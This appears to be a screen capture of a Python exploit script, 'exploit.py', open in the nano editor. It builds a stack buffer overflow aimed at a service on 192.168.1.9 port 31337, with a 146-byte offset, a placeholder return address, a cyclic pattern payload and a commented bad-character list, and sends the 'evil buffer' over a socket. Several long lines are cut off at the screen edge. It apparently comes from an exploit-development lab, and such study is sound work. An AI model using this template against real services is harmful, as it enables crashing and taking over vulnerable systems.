 GNU nano 8.1 exploit.py *
import socket
ip = "192.168.1.9"
port = 31337
prefix = ""
offset = 146
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3A>
postfix = ""
#\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x2>
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")